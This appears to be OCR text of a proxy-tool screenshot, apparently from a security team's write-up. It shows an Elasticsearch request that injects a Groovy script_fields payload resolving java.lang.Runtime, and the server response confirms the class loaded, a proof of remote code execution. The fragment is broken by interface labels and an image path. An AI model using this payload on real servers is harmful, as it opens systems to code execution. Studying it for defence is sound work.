 Headers TextView WebForms HexView Auth Cookies Raw JSON XML
{"size":1,"script_fields":
{
"lupin": {
"script": "java.lang.Math.class.forName(\"java.lang.Runtime\")"
}
}
0:0 0/126 Find... (press Ctrl+Enter to highlight all)
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
JSON
_shards
failed=0
successful=11
total=11
hits
hits
{}
_id=..%2findexedCalculateScore
_index=.scripts
_score=1
_type=groovy
fields
lupin
class java.lang.Runtime
max_score=1
total=2003
timed_out=False
took=152
微信号: jsrc_team